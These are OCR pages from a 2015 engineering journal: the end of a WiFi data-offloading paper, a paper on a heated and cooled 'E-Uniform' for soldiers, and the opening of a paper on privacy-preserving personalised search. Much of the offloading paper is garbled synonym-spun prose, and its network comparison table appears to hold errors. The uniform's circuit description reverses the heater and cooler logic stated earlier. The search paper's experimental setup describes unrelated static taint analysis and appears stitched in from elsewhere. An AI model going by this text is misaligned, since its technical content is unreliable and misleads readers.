

Figure 1: Simulation Setup

B) Distribution Model:

The model-based simulation removes the necessity of detailed WiFi connectivity traces by abstracting the traces into closely matching distributions with few parameters. This method is helpful in predicting variation in offloading efficiency for the changes (e.g., additional deployment) in WiFi environment. Moreover, the framework referred to as a *queueing system with reneging and service interruptions,* models a user's data queue that switches the transmission interface between WiFi and cellular networks under a deadline. It provides a closed-form expression of offloading efficiency for some restricted cases. This theoretical framework is extremely helpful in predicting the offloading performance for diverse future WiFi deployments.

C) Delay tolerant traffic

This technique exploits flexibility conjecture and prefetching to reinforce portable information offloading, which usually had been formerly suggested throughout. Flexibility conjecture gives information about the number of Wi-fi hotspots the node (vehicle) can come across, any time they'll be experienced, and for the length of time your node will be throughout just about every hotspot's selection. In addition to the aforementioned flexibility facts, most of us think that there is information on your predicted throughput in the Wi-fi hotspots as well as the portable network, in distinct opportunities along the vehicle's path; to the previous, the data incorporates both equally your throughput for moving information coming from a distant area, at the. grams., using an ADSL backhaul hyperlink, as well as the throughput for moving information coming from a community cache more than a Wi-fi hyperlink (this calculate is utilized solely in the case of prefetching). Prefetching might be advantageous in the event the throughput of moving information coming from a community cache in the Wi-fi hotspot is beyond your throughput from your data's original server area. This takes place in the event the backhaul hyperlink connecting your hotspot towards the World-wide-web offers reduced volume (e. grams., is usually an ADSL link) or maybe when it is busy; this is likely to be a little more widespread as the IEEE 802. 11n typical will become more widespread.

Pertaining to hold up understanding targeted visitors our own target is to maximize the amount of facts offloaded to be able to Wi-fi compatibility, although being sure that the main facts object will be shifted within a granted hold up threshold. The actual pseudo code for the treatment to be able to take advantage of mobility prediction as well as prefetching will be proven in Criteria 1. The method becomes your calculations as well as activities that the cellular node normally takes when this leaves the Wi-fi compatibility hotspot, hence provides simply cellular accessibility, then when this enters the Wi-fi compatibility hotspot. Initially, the procedure estimates the amount of facts that may be shifted over Wi-fi compatibility, as well as with this the amount of facts that needs to be shifted in the cellular multilevel.

Also, the procedure estimates the overall time period your node provides Wi-fi compatibility accessibility as well as, with this worth along with the holdup threshold, this estimates your length your node provides simply cellular accessibility. Via the amount of facts that needs to be shifted in the cellular multilevel along with the length involving mobile-only accessibility, your minimum throughput regarding transporting facts in the cellular multilevel may be projected. To perform prefetching, whenever your node leaves the Wi-fi compatibility hotspot the procedure estimates the amount of facts to get prefetched (cached) yearly Wi-fi compatibility hotspot along with the equivalent balance out; that balance out depends upon the amount of facts that is to be shifted in the cellular multilevel till the node actually reaches your next Wi-fi compatibility hotspot. When the node enters the Wi-fi compatibility hotspot, it may be lost many part of the information object approximately your balance out where facts continue to be cached inside the hotspot.

This can arise in case, because of a time period evaluation problem, your node actually reaches your Wi-fi compatibility hotspot sooner than time this acquired at first projected. However, your lost facts ought to be shifted through the facts object's initial distant area. Likewise, again because of a time period evaluation problem, the amount of facts cached inside the Wi-fi compatibility hotspot may be smaller sized as opposed to sum your node could have shifted whilst it is within your hotspot's variety. However, your node uses their remaining amount of time in your hotspot to be able to move facts through the facts object's initial area.

Algorithm 1 Procedure to exploit mobility prediction and prefetching for delay tolerant traffic

Variables:
D: size of data object to be transferred
T_{thres}: maximum delay threshold for transferring data object
N_{WiFi}: remaining WiFi hotspots to be encountered until T_{thres}
$D^{\min}_{\text{WiFi}}$: estimated minimum amount of data to be transferred in all WiFi hotspots that will be encountered
D_{mobile}: amount of data to be transferred over mobile network
$T^{\min}_{\text{WiFi},i}$, $T^{\max}_{\text{WiFi},i}$: min, max duration node is connected to WiFi i
T_{mobile}: total duration that node is not in range of WiFi
$T_{\text{next WiFi}}$: average time until node enters range of next WiFi
$R^{\min}_{\text{WiFi},i}$, $R^{\max}_{\text{WiFi},i}$: min, max throughput of WiFi i
R_{mobile}: throughput to download data over the mobile network
$D^{\text{cache}}_{\text{WiFi,next}}$: amount of data cached in next WiFi hotspot
Offset: estimated position in data object of data transferred until node enters next WiFi hotspot
Algorithm:
if node exits WiFi hotspot **then**
  $D^{\min}_{\text{WiFi}} \leftarrow \sum_{i \in N_{\text{WiFi}}} \left(R^{\min}_{\text{WiFi},i} \cdot T^{\min}_{\text{WiFi},i} \right)$
  $T^{\min}_{\text{WiFi}} \leftarrow \sum_{i \in N_{\text{WiFi}}} T^{\min}_{\text{WiFi},i}$
  $D_{\text{mobile}} \leftarrow D - D^{\min}_{\text{WiFi}}$ & $T_{\text{mobile}} \leftarrow T_{\text{thres}} - T^{\min}_{\text{WiFi}}$
  $R_{\text{mobile}} \leftarrow D_{\text{mobile}} / T_{\text{mobile}}$
  $D^{\text{cache}}_{\text{WiFi,next}} \leftarrow R^{\max}_{\text{WiFi,next}} \cdot T^{\min}_{\text{WiFi,next}}$
  $Offset \leftarrow R_{\text{mobile}} \cdot T_{\text{next WiFi}}$
  Cache $D^{\text{cache}}_{\text{WiFi,next}}$ data in next WiFi starting from *Offset*
  Transfer data over mobile network with throughput R_{mobile}
else if node enters WiFi hotspot **then**
  Transfer data that has not been received up to *Offset* from original object location
  Transfer data from local cache
  Use remaining time in WiFi hotspot to transfer data from original object location
end if

The procedure pertaining to taking advantage of ability to move prediction with no prefetching quotes the visitors expected to be transmitted above Wi-fi compatibility, along with eventually the volume of visitors to be transmitted within the cell phone multilevel plus the needed cell phone throughput.

D) Delay Sensitive Traffic

Comparable to hold off understanding visitors, once the cell phone node making a profit some sort of Wi-fi compatibility hotspot it quotes the balanced out along with the volume of information to be prefetched yearly Wi-fi compatibility hotspot which the node will certainly experience. Even so, as opposed to hold off understanding visitors, in order to lessen the exchange hold off pertaining to hold off delicate visitors, the node generally uses the utmost throughput that can be found from the cell phone multilevel. Furthermore, note that right now there We not any means of taking advantage of simply ability to move prediction (without prefetching) pertaining to hold off delicate visitors, because highest cell phone throughput is definitely applied.

Analysis:

The analysis defines the efficiency of any system this system is tested for various efficiency and functionality aspects including

- Energy consumed
- Time taken to transfer
- Cost and capacity comparison

The existing in this section refers to the traditional 3G and broadband networks.

The first and foremost is the energy consumption the below figure represents the energy consumed by traditional transfer technique and the proposed off-loading technique as the size goes on increasing the proposed system works more efficiently.



Figure 2: Energy Comparison

The next aspect is to test the waiting time and the transfer times to do this we consider cellular networks and Wifi. The below figure clearly depicts that the proposed system outperforms the existing ones.



Figure 3: Time Comparisons

Now the final one is how much cost will be taken to construct the wifi technology and how much it differs from the traditional aspects. The below figure clearly depicts that the proposed Wifi-Offloading technique outperforms all the other techniques.

Figure 4: Cost Vs Performance

When it comes to network speed, Wi-Fi is the only wireless technology that can deliver data rates as high as 600Mbps. The following table provides a comparison of data rates and application level throughputs for Wi-Fi and mobile networks.

T able 1: Network Speeds of Femtocell & Wi-Fi

	Femtocell (HSPA)	Wi-Fi (802.11n)
Data Rates	14Mbps (3GPP release 5)	600Mbps
Throughputs	12Mbps	350Mbps
Modulation	OFDM	DSSS, and OFDM

Conclusion:

We've offered a wide analysis involving treatments that will exploit ability to move conjecture and also prefetching to be able to enrich portable files offloading, intended for both hold off understanding and also hold off vulnerable targeted visitors. Each of our analysis can be with regard to just how much involving offloaded targeted visitors, the results move hold off, as well as the strength consumption, and also displays the way the effectiveness is dependent upon several elements, including the files object dimension, the particular portable, Wifi, and also ADSL backhaul throughput, the amount of Wifi hotspots, as well as the robustness of the planned treatments to be able to occasion and also throughput opinion blunders.

REFERENCES:

[1] Kyunghan Lee, Joohyun Lee, **"**Mobile Data Offloading: How Much Can WiFi Deliver?" IEEE/ACM TRANSACTIONS ON NETWORKING, VOL. 21, NO. 2, APRIL 2013, pp.536-551.

[2] *N. Golrezaei, K. Shanmugam, A. G. Dimakis, A. F. Molisch, and G. Caire. FemtoCaching: Wireless Video Content Delivery through Distributed Caching Helpers. In Proc. of IEEE Infocom, 2012.*

[3] *B. Han, P. Hui, V. A. Kumar, M. V. Marathe, J. Shao, and A. Srinivasan. Mobile data offloading through opportunistic communications and social participation. IEEE Transactions on Mobile Computing, 11(5):821–834, 2012.*

[4] *X. Hou, P. Deshpande, and S. R. Das. Moving Bits from 3G to MetroScale WiFi for Vehicular Network Access: An Integrated Transport Layer Solution. In Proc. of IEEE ICNP, 2011.*

[5] *K. Lee, I. Rhee, J. Lee, S. Chong, and Y. Yi. Mobile Data Offloading: How Much Can WiFi Deliver? In Proc. of ACM CoNEXT, 2010.*

[6] A. Chaintreau, P. Hui, J. Crowcroft, C. Diot, R. Gass, and J. Scott, "Impact of human mobility on the design of opportunistic forwarding algorithms," in Proc. IEEE INFOCOM, 2006, pp. 1–13.

[7]] I. Constandache, R. R. Choudhury, and I. Rhee, "Towards mobile phone localization without war-driving," in Proc. IEEE INFOCOM, 2010, pp. 1–9.

[8] W. T. Eadie, M. G. Roos, and F. E. James, *Statistical Methods in Experimental Physics*. Amsterdam, The Netherlands: Elsevier, 1971.

[9]] H. Falaki, D. Lymberopoulos, R. Mahajan, S. Kandula, and D. Estrin, "A first look at traffic on smartphones," in *Proc. ACM IMC*, 2010, pp. 281–287.

[10] [10] H. Falaki, R. Mahajan, S. Kandula, D. Lymberopoulos, R. Govindan, and D. Estrin, "Diversity in smartphone usage," in *Proc. ACM MobiSys*, 2010, pp. 179–194.

[11]] R. Gass and C. Diot, "An experimental performance comparison of 3G and Wi-Fi," in *Proc. ACM PAM*, 2010, pp. 71–80.

[12] D. Gross, *Fundamentals of Queueing Theory*. Hoboken, NJ: Wiley,2008.

[13] D. Han, M. Kaminsky, A. Agarwala, K. Papagiannaki, D. G. Andersen, and S. Seshan, "Mark-and-Sweep: Getting the "inside" scoop on neighborhood networks," in *Proc. ACM IMC*, 2008, pp. 99–104.

[14] T. Kaneshige, "AT&T iPhone users irate at idea of usage-based pricing," *PCWorld* Dec. 2009 [Online]. Available: http://www.pcworld.com/article/184589/atandt_iphone_users_irate_at_idea_of_usagebased_pricing.html

[15] T. Karagiannis, J.-Y. L. Boudec, and M. Vojnovic, "Power law and exponential decay of inter contact times between mobile devices," in *Proc. ACM MobiCom*, 2007, pp. 183–194.

[16] K. Lee, I. Rhee, J. Lee, Y. Yi, and S. Chong, "Mobile data offloading: How much can WiFi deliver?," in *Proc. ACM CoNEXT*, 2010, pp. 425–426

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

E-UNIFORM FOR SOLDIER'S WHO WORK AT EXTREME TEMPERATURE REGIONS

Adarsh K S

Assistant Professor

Department of ECE

Vimal Jyothi Engineering College,Chemperi,Kannur,Kerala,India

adarshks@vjec.ac.in

Arun Dinesh

Deputy Manager

Projects&maintaince

Kirloskar ferrous industries Limited ,koppal ,Karnataka, india

arunudinesh@kfil.com

Jyothy Elizebeth D

PG Scholer Department Of ECE

SreeDevi Institutte of Technolgy ,Manglore,Karnataka

india

Jyothy.e.d@gmail.com

Abstract:- Soldiers are the Army's most important resource. Soldiers play a vital role to protect one's country. The term soldiers include service men and women from the Army, Air Force, Navy and Marine. While providing security to the nation, they may face troubles in hot/cold weather conditions. Both very hot and cold temperatures could be dangerous to health. In this project we are going to design an E-Uniform which gives better protection to the soldiers who are working in extreme weather conditions.This paper is gives two modes summer mode and winter mode .By selecting the mode of operation the relays drive body heater/cooler. The heater / cooler in turn will help us to provide chilling or warming effect inside the uniform which helps the soldier to bear to any kind of external environment and he can work efficiently without heat stress or cold stress

Keywords: PIC microcontroller, GPS, GSM, Temperature sensors, LCD

.I. Introduction

Soldiers are the Army's most important resource. Soldiers play a vital role to protect one's country. The term soldiers include service men and women from the Army, Air Force, Navy and Marine. While providing security to the nation, they may face troubles in hot/cold weather conditions. Both very hot and cold temperatures could be dangerous to health .This project is a remedy for this situation.

In this project an E-Uniform is designed which gives better protection to the soldiers who are working in extreme weather conditions. Temperature sensor is used for check the temperature at any time.The LM35 is a precision circuit temperature sensor, whose output voltage is linearly proportional to the Celsius (Centigrade) temperature.Sensor gives the analog voltage which is converted into digital by using ADC in the PIC microcontroller (PIC16F877A). These digital values are checked with the heat &cold threshold level of temperature.If the temperature is more than the heat threshold, cooler &fan will be activated, timer starts & status of the system is shown on LCD display. If the temperature is less than the cold threshold, heater &fan will be activated, timer starts & status of the system is shown on LCD display. If the timer exceeds a specified time limit Microcontroller identified that the current system is in failed mode. So it sends a message to control station as the soldier is in critical condition with his position co-ordinates that obtained from GPS system. Notifications will be shown in the LCD display.

As above the basic platform is PIC16F877A microcontroller IC which is programmed in Micro C. In the circuitry of this project, a power supply system, buzzer for beep sound, LEDs for indicating various conditions, optional keyboard for changing the message receiving number and a router for selecting GPS and GSM service according to the requirements

II. Block Diagram



III. Block Diagram Description

PIC Micro Controller

PIC16F877A is high performance RISC (Reduced Instruction Set Computing). Watch dog timer is present inside this IC. Watch dog timer will automatically reset. the PIC IC from infinite loop condition. 5 ports are present in PIC. They are, Port A, Port B, Port C, Port D, Port E. Here port A have 6 pins. Port B, Port C and Port D have 8 pins each. Port E have 3 pins. Port A and port E having analogue capability

It consists of three timers. Timer 0, Timer 1, Timer 2. Timer 0 is 8 bit timer/counter. It is both readable and writable. Timer 1 is 16 bit timer/counter. It consists of two 8 bit registers. Timer 2 is an 8 bit timer. Another feature of PIC16F877A is ADC and USART. ADC

is an analog to digital convertor module. USART is Universal Synchronous Asynchronous Receiver and Transmitter. Here USART is used for transmit and receive the data to and from the serial port. Port C6 and Port C7 are used as a transmitter and receiver port. USART consists of two registers. They are TXSTA (Transmit status and control register) and RCSTA (Receive status and control register). We enable the TXEN (Transmit enable bit) and BRGH (baud rate high bit) in the TXSTA register. We enable SPEN (serial port enable bit) and CREN (continuous receive enable bit) in the RCSTA register

GPS (Global Positioning System)

Conventional methods of surveying and navigation require tedious field and astronomical observations for deriving positional and directional information. Rapid advancement in higher frequency signal transmission and precise clock signals along with advanced satellite technology have led to the development of Global Positioning System (GPS). The outcome of a typical GPS survey includes geocentric position accurate to 10 m and relative positions between receiver locations to centimetre level or better[3]. GPS has been under development in the USA since 1973. The US department of Defence as a worldwide navigation and positioning resource for military as well as civilian use for 24 hours and all weather conditions primarily developed it. The Global Positioning System (GPS) is the only fully functional

Global Navigation Satellite System (GNSS). Utilizing a constellation of at least 24 Medium Earth Orbit satellites that transmit precise microwave signals, the system enables a GPS receiver to determine its location, speed, direction, and time.

It have 65 channels with ultra high sensitive It is capable of receiving signals from up to 65 GPS satellite and transferring them into the precise position and timing information that can be read over either UART port or RS232 serial port



GSM (Global System for Mobile Communication)

GSM (Global System for Mobile Communications, originally Groupe Special Mobile), is a standard set developed by the European Telecommunications Standards Institute (ETSI) to describe protocols for second generation (2G) digital cellular networks used by mobile phones.

The GSM standard was developed as a replacement for first generation (1G) analog cellular networks, and originally described a digital, circuit switched network optimized for full duplex voice telephony. This was expanded over time to include data communications, first by circuit switched transport, then packet data transport via GPRS (General Packet Radio Services) and EDGE (Enhanced Data rates for GSM Evolution or EGPRS).Further improvements were made when the 3GPP developed third

generation (3G) UMTS standards followed by fourth generation (4G) LTE Advanced standards. "GSM" is a trademark owned by the GSM Association.

GSM is a cellular network, which means that cell phones connect to it by searching for cells in the immediate vicinity. There are five different cell sizes in a GSM network macro micro, pico, femto and umbrella cells[2]. The coverage area of each cell varies according to the implementation environment.

Temperature Sensor

The LM35 series are precision integrated-circuit temperature sensors, whose output voltage is linearly proportional to the Celsius (Centigrade) temperature. The LM35 thus has an advantage over linear temperature sensors calibrated in Kelvin, as the user is not required to subtract a large constant voltage from its output to obtain convenient Centigrade scaling. The LM35 does not require any external calibration or trimming to provide typical accuracies of ±1⁄4°C at room temperature and ±3⁄4°Cover a full −55 to +150°C temperature range. Low cost is assured by trimming and calibration at the wafer level. The LM35's low output impedance, linear output, and precise inherent calibration make interfacing to read out or control circuitry especially easy. It can be used with single power supplies, or with plus and minus supplies [4]. As it draws only 60 µA from its supply, it has very low self-heating, less than 0.1°C in still air. The LM35 is rated to operate over a −55° to +150°C temperature range, while the LM35C is rated for a −40° to +110°C range (−10° with improved accuracy). The LM35 series is available packaged in hermetic TO-46 transistor packages, while the LM35C, LM35CA, and LM35D are also available in the plastic TO-92 transistor package. The LM35D is also available in an 8-lead surface mount small outline package and a plastic TO-22 package.



LCD (Liquid Crystal Display)

A liquid crystal display (LCD) is a flat panel display, electronic visual display, or video display that uses the light modulating properties of liquid crystals. Liquid crystals do not emit light directly. LCDs are available to display arbitrary images (as in a general-purpose computer display) or fixed images which can be displayed or hidden, such as preset words, digits, and 7-segment displays as in a digital clock[5]. They use the same basic technology, except that arbitrary images are made up of a large number of small pixels, while other displays have larger elements.

LCDs are used in a wide range of applications including computer monitors, televisions, instrument panels, aircraft cockpit displays, and signage. They are common in consumer devices such as video players, gaming devices, clocks, watches, calculators, and telephones, and have replaced cathode ray tube (CRT) displays in most applications. They are available in a wider range of screen sizes than CRT and plasma displays, and since they do not use phosphors, they do not suffer image burn-in. LCDs are, however, susceptible to image persistence.

The LCD is more energy efficient and can be disposed of more safely than a CRT. Its low electrical power consumption enables it to be used in battery-powered electronic equipment

It is an electronically modulated optical device made up of any number of segments filled with liquid crystals and arrayed in front of a light source (backlight) or reflector to produce images in colour or monochrome. Liquid crystals were first developed in 1888. By 2008, worldwide sales of televisions with LCD screens exceeded annual sales of CRT units; the CRT became obsolete for most purposes

IV. Circuit Description

GPS and GSM integration with the temperature regulation is a modern approach to provide more security to a soldier who works at extreme weather conditions. Here temperature sensor is used for measuring the temperature at any time. According to the value obtained from the sensor, one of the mode is activated ie, cooler or heater. GPS is used to find the position of the soldier at critical condition and GSM is for sending the message to the army office.

A 16 keys 4x4 matrix keypad is used to store the mobile numbers in the EEPROM of the PIC16F877A microcontroller. In this the mobile numbers stored according to the requirements.

If temperature more or less than the normal value it will cause health problems. So we are setting a threshold value for the temperature. Every time the sensor checks the temperature, if this value is greater than the threshold value, heater system will get activated. Also if this value is less than the threshold value, cooler system will get activated. A message will send to the army office automatically through the GSM when the system is in failed mode. This message contains vehicle's situation of the soldier and the location of the soldier. Message sending indications will be displayed on the LCD.

The GPS and GSM are connected to the PIC microcontroller through RS232 interface with the help of a router IC. The main function of router IC is to select GPS and GSM according to the need of communication. Router IC connects GPS in the time of coordinate reception and GSM at the time of message sending.

Buzzer will become active at the time of message sending. LEDs are for various indications.

Power supply circuit is for converting supply from 12volt to our desired 5volt

V. Application & Future Scope

Nowadays in the varying climatic conditions E-uniform make drastic changes in the day to day life. It is very helpful mainly in the fields of military applications.

This uniform can also be used in various other applications. It can be successfully implemented in areas like construction fields especially in Gulf countries, used for scientists who are working in extreme weather conditions like in Antarctica and also used in mining fields .It helps to get more working time and productivity.

For the future expansion, this uniform can easily powered by a small portable solar panel and make it more echo friendly. The use of solar panel gives continuous output of power without less maintenance.

In future this uniform may be used by civilians who are living in extreme weather conditions.This project can be extent by using an android device. The android GPS in phones enables apps to get location and navigate. With the right apps, it can replace a

handheld outdoor GPS. Android apps can get allocation with the help of cell towers and also without cell towers. An android phone has a real GPS chip in it which can get the location from GPS satellite. We can use an android GPS app that use of line maps, they allows us to download offline topo maps in advance and store them on our storage card.

VI. Conclusion

Soldiers are one of the important factors in a country. Because they are the forces who protect our country day and night living behind sleep and rest. Therefore it is our responsibility to protect them. Same is the significance of this project. So here design an E-Uniform which gives better protection to the soldiers who are working in extreme weather conditions.

This project is operated in two modes summer mode and winter mode. If the weather condition is too hot then the cooling system will operated and if it is too cool then the heating system will operated. If this system may fail GPS will find out the position of soldiers and send messages via GSM to the control station.

This project has a significant role in our day to day life .Also it can be used in various streams of industrial applications

REFERENCES:

[1] Muhammad Ali Mazidi, Rolin D. McKinlay, Danny Causey PIC Microcontroller and Embedded Systems: Using Assembly and C for PIC18

[2] Sheikh, H.R. ; Dept. of Electr. & Comput. Eng., Univ. of Texas, Austin, TX, USA ; Bovik, A.C. ; de Veciana, G. "An information fidelity criterion for image quality assessment using natural scene statistics"

[3]Han-ShueTan and JihuaHuang, "DGPS-Based Vehicle-to-VehicleCooperative Collision Warning: Engineering Feasibility Viewpoints",IEEE Transactions on Intelligent Transportation Systems, vol.7, no.4,December 2006, pp. 415 – 428.

.

[4] Pertijs, M.A.P. ; Electron. Instrum. Lab., Delft Univ. of Technol., Netherlands ; Makinwa, K.A.A. ; Huijsing, J.H. "A CMOS smart temperature sensor with a 3σ inaccuracy of ±0.1°C from -55°C to 125°C"

[5] Naehyuck Chang ; Sch. of Comput. Sci. & Eng., Seoul Nat. Univ., South Korea ; Inseok Choi ; Hojun Shim "DLS: dynamic backlight luminance scaling of liquid crystal display

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Personalizing search based on user search histories

Ayush Patni , Arathy Ajaya Kumar , Mr G Senthil Kumar

SRM University

ayushpatni11@gmail.com , Contact:8939186462

Abstract— Various searches on the internet is done using personalized web search(PWS).But however , failures might be experienced when irrelevant results are returned that do not meet the requirements of the users. Such irrelevance is largely due to the enormous variety of users' contexts and backgrounds, as well as the ambiguity of texts. However, evidences show that user's confidential information during search has known to be public due to proliferation of PWS. We propose a PWS framework called UPS that can adaptively generalize profiles by queries while respecting user specified privacy requirements.

Keywords-Java Runtime Environment , Personalised Web Search, User Personalised Search, privacy , generalization , Query , User Interface

Introduction

Personalized search[1] refers to search experiences that are tailored specifically to an individual's interests by incorporating information about the individual beyond specific query provided. It introduces potential privacy problems in which a user may not be aware that their search results are personalized for them, and wonder why the things that they are interested in have become so relevant.An interesting point about personalization that often gets overlooked is the privacy vs personalization battle. The overall goal of the data mining process[4]is to extract information from a data set and transform it into an understandable structure for further use. The actual data mining task is the automatic or semi-automatic analysis of lage quantities of data to extract previously unknown interesting patterns such as groups of data records, unusual records dependencies.

Related Work

Context Sensitive Information Retrieval using Implicit feedback [6] [7]by Xuehua Shen & Bin Tan uses click log to improve retrieval accuracy in an interactive information retrieval setting. Personalizing Search via Automated Analysis of Interests and Activities[2] by Jaime Teevan, Susan T. Dumais uses click log method to re-rank the web results. Adaptive Web Search Based on User Profile Constructed without Any Effort from Users[5] by Kazunari Sugiyama, Kenji Hatano uses profile based method for collaborative filtering with detailed analysis of user's browsing history in one day.

Identification of User Interest For Personalized Search[8] by Ning Cao, Cong Wang, Ming Li, Kui Ren, and Wenjing Lou uses click log method to learn a user's preference automatically based on her past click history and how it can use the user preference to personalize search results.

Privacy-Enhancing Personalized Web Search[10] by Yabo Xu & Ruihua Song uses a profile based method to summarize a user's interests into a hierarchical organization[12]according to specific interests. Two parameters for specifying privacy requirements are proposed to help the user to choose the content and degree of detail of the profile information that is exposed to the search engine

The generalization algorithm - GreedyIL algorithm

The GreedyIL algorithm improves the efficiency of the generalization using heuristics based on several findings. One important finding is that any prune-leaf operation reduces the discriminating power of the profile. In other words, the DP displays monotonicity by prune-leaf. we construct user profiles base on movement at the search site itself and study the decide user's interests and biases on different categories, which can then be used for personalization. Web search results should adapt to users with different data wants. In order to predict such information wants, there are numerous methods relate data mining techniques[4] to extract usage patterns from Web logs. In this paper propose a privacy-preserving personalized[9] web search structure UPS, which can simplify profiles for every query according to user-specified privacy requirements.

Existing methods

In our Existing System, Personalized web search (PWS)[3]is a general category of search techniques aiming at providing better search results, which are tailored for individual user needs. As the expense, user information has to be collected and analyzed to figure out the user intention behind the query. But however,the disadvantages with existing system is that it only works on repeated queries from the same user and no customization is allowed.

The two techniques used in the existing system are:

a) Click log method

Click-log based simply impose bias to clicked pages in the user's query. It directly measures the effectiveness of hyperlinks in reallife user interactions. This involves first recording data from users and then interpreting that data. The raw data of a click log consists of a sequence of page-views (with timestamps) for each user. No detailed information is recorded about users' interaction with their browsers, such as the specific anchors that are clicked to generate each page-view

b) Profile based method

Profile-based methods improve the search experience with complicated user-interest models generated from user profiling techniques. It tailors tailor the search results by referring to, often implicitly, a user profile that reveals an individual information goal.

Proposed system

A PWS framework called UPS (User customizable Privacy-preserving Search) is introduced so that it can adaptively generalize profiles by queries while respecting user specified privacy requirements. The key component for privacy protection is an online profile implemented as a search proxy running on the client machine itself. We present a greedy algorithm, namely Greedy IL, for runtime generalization.

PROPOSED SYSTEM ADVANTAGES

- Works on different types of queries from user.
- Customization of privacy requirements.

When a user issues a query on the client, the proxy generates a user profile in runtime in the light of query terms. The output of this step is a generalized user profile satisfying the privacy requirements. The generalization process is guided by considering two conflicting metrics, namely the personalization utility and the privacy risk, both defined for user profiles were administrator maintains all files and responsible for storing that files into cloud. User given query and the generalized user profile are sent together to the PWS server for personalized search. Query with related user preferences stored in a user profile with the aim of providing better search results. User given query based on privacy requirements and cost of profiling search results are checked whether to personalize or not.

EXPERIMENTAL SETUP

The implementation of our system is based on the Java compiler and analysis framework. In our system we use a translator from PQL to Data log and the database program analysis tool [WL04] to find security violations. We applied static analysis to look for all tainted object propagation problems described in this report, and we used a total of 28 source, 18 sink, and 29 derivation descriptors in our experiments. The derivation descriptors correspond to methods in classes such as String, String Buffer, String Tokenizer, etc. Source and sink descriptors correspond to methods declared in 19 different J2EE classes. We used four different variations of our static analysis, obtained by either enabling or disabling context sensitivity and improved object naming. Analysis times for the variations are listed in values are obtained on an windows 150 machine with 4 GB of memory running windows.

